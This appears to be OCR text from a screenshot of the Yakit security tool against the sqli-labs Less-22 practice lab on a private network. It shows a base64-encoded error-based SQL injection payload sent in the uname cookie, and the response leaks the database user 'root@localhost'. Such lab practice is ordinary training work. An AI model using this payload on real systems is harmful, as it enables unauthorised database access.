 [default]-本地模式
CPU 19%
127.0.0.1 43597
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin1" and (extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -
YWRtaW4xIiBhbmQgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDd
lLChzZWxlY3QgdXNlcigpKSwweDdlKSkpLS0gLQ==
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
强制同步渲染
不修复长度
超时时长
30
并发配置
重置
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-22/index.php HTTP/1.1
2 Host ? : 192.168.2.38
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 Referer: http://192.168.2.38/sqli/Less-22/
7 Cookie:
uname=YWRtaW4xIiBhbmQgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgwe
DdlLChzZWxlY3QgdXNlcigpKSwweDdlKSkpLS0gLQ==
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Upgrade-Insecure-Requests: 1
11
12
Responses
1052bytes / 34ms
美化
渲染
详情
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.15
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xIiBhbmQgKGV4dHJhY3R2YW
and expires: Wed 27 Dec 2023 -
00:06:52
Issue with your mysql: XPATH syntax error:
'~root@localhost~'